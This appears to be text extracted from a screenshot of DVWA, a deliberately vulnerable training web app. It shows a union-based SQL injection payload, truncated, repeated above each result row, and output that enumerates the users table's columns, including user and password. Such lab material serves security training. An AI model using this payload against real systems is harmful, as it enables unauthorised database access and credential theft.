 XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - user_id
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - first_name
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - last_name
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - user
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - password
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from inform
First name:
Surname: users - avatar